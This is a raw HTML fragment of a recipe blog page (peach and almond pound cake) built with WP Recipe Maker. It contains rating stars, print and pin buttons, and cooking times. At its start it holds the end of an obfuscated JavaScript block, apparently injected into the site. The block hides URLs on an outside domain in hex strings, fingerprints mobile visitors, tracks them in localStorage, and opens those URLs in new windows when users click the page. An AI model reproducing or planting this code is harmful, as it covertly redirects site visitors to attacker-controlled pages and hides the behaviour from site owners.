_0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-0-33)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-0-50)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-0-66)}linearGradient#wprm-recipe-user-rating-0-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-0-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-0 class="wprm-recipe-rating wprm-recipe-rating-recipe-135816 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=135816 data-average=4.5 data-count=2 data-total=9 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-50" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal"><span
class=wprm-recipe-rating-average>4.50</span> from <span
class=wprm-recipe-rating-count>2</span> votes</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/peach-and-almond-pound-cake-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=135816 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2015%2F10%2F08%2Fpeach-and-almond-pound-cake%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FPeach-and-Almond-Pound-Cake-Collage-4.jpg&amp;description=Peach+and+Almond+Pound+Cake&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=135816 data-url=https://cantstayoutofthekitchen.com/2015/10/08/peach-and-almond-pound-cake/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-Collage-4.jpg data-description="Peach and Almond Pound Cake" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">20<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-cook_time wprm-recipe-cook_time-hours">1<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hour</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-hours" aria-hidden=true>hr</span> <span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">30<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-total_time wprm-recipe-total_time-hours">1<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hour</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-total_time-unit wprm-recipe-total_timeunit-hours" aria-hidden=true>hr</span> <span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">50<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Cakes and Cheesecakes, Dessert</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">Southern</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
